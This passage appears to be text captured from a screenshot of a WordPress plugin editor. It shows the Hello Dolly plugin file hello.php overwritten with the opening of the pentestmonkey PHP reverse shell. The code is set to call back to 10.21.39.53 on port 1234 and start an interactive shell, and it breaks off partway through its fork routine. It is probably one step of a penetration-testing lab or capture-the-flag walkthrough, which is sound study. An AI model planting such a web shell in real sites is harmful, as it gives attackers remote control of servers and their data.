 Edit Plugins
File edited successfully.
Editing hello.php (inactive)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.39.53';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits